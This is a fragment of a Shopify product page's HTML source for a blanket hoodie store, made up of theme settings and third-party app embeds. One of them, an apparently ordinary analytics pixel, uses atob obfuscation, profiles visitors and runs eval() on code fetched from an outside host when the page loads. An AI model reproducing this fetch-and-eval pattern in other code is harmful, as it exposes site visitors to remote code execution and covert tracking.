link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989361245',
      globalMarketId: 'gid://shopify/Market/14989361245',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=24" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6594345435229",name:`Snuggly™ Oversized I Love Veggies Blanket Hoodie`,price:"69.75",variant:"39378621235293"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '6594345435229',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-ie/cart/add`,
      cart_change_url: `/en-ie/cart/change`,
      cart_update_url: `/en-ie/cart/update`,
      cart_url: `/en-ie/cart`,
      predictive_search_url: `/en-ie/search/suggest`,
      search_url: `/en-ie/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 69;
    window.vProductVariants = [
      
        39378621235293
      
    ];
    window.vProductVariantId = 39378621235293;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-ie";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019beb97-10e6-72e7-97e0-dfb52c069351/vex-auto-add-to-cart-1748/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019beb97-10e6-72e7-97e0-dfb52c069351/vex-auto-add-to-cart-1748/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












